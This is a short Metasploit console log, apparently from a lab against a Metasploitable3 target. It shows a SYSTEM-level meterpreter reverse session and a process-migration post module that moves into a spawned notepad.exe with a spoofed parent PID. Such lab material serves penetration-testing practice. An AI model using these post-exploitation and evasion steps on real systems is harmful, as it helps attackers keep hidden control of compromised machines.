 msf6 post(windows/manage/migrate) > sessions
Active sessions
===============
Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ METASPLOITABLE3  172.28.128.5:4444 -> 172.28.128.3:49220 (172.28.128.3)
msf6 post(windows/manage/migrate) > set session 2
session => 2
msf6 post(windows/manage/migrate) > run
[*] Running module against METASPLOITABLE3
[*] Current server process: spoolsv.exe (1084)
[*] Spawning notepad.exe process to migrate into
[*] Spoofing PPID 0
[*] Migrating into 4084
[+] Successfully migrated into process 4084
[*] Post module execution completed
msf6 post(windows/manage/migrate) >